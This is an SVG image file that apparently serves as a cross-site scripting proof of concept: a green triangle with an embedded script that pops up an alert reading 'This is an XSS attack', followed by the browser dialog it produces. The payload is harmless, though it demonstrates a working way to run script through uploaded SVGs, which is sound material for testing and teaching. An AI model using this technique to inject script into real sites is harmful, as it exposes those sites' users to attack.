 <?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/
Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/
svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
stroke="#004400"/>
<script type="text/javascript">
alert("This is an XSS attack");
</script>
</svg>
This page says
This is an XSS attack
OK